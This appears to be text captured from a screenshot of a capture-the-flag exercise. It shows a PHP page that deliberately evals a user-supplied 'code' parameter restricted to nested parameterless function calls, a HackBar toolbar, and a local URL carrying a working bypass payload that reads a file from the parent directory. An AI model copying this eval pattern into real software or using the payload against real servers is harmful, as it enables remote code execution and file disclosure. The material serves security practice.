 <?php
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> flag{!!!!!!!!!!!!!!!!!!!!!!}
元素 控制台 源代码 网络 HackBar Cookie Editor 性能 内存 应用 安全 Lighthouse 记录器 性能数据
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://127.0.0.1/norce/index.php
?code=show_source(array_rand(array_flip(scandir(dirname(chdir(dirname(getcwd()))))))));